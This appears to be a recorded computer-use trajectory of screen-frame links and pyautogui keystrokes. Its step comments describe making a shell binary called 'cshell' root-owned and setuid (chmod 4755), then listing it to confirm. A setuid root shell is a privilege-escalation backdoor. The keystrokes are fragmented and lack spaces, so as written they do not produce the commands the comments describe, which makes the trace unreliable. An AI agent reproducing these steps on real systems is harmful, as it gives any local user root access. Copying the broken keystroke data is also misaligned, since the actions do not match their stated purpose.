
pyautogui.write('su')

# Step: Make cshell root-owned with setuid 4755 permissions via sudo chown and chmod
pyautogui.write('do')

pyautogui.write('chown')

pyautogui.write('root')

pyautogui.write('cshell')

pyautogui.write('udo c')

pyautogui.write('hmod')

pyautogui.write('4')

pyautogui.write('755 c')

pyautogui.write('shell')

pyautogui.press('Return')

# Step: List cshell with ls -l to confirm its root owner and setuid bits
pyautogui.write('ls')

pyautogui.write('-l')

pyautogui.write('cs')

pyautogui.press('Return')
